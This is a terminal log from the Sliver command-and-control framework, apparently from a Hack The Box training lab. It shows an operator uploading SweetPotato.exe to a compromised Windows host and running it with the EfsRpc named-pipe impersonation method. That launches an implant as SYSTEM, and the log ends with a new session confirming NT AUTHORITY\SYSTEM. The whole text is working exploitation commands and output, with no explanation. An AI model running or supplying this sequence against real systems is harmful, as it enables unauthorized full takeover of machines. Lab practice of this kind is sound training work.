 sliver (PROTECTIVE_MARBLE) > cd "C:\users\public\music"
sliver (PROTECTIVE_MARBLE) > upload /opt/SweetPotato.exe
sliver (PROTECTIVE_MARBLE) > shell
PS C:\users\public\music> .\SweetPotato.exe -e EfsRpc -p "C:\users\public\music\htb.exe"
SweetPotato by @_EthicalChaos_
<SNIP>
[+] Attempting NP impersonation using method EfsRpc to launch C:\users\public\music\htb.exe
[+] Triggering name pipe access on evil PIPE \\localhost/pipe/7f4096e9-e36b-4e9d-83a6-
dce6db106ced/\7f4096e9-e36b-4e9d-83a6-dce6db106ced\7f4096e9-e36b-4e9d-83a6-dce6db106ced
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!
[*] Session 28271b19 PROTECTIVE_MARBLE - 10.129.42.88:61976 (g0) - windows/amd64
sliver (PROTECTIVE_MARBLE) > sessions -i 2827
sliver (PROTECTIVE_MARBLE) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM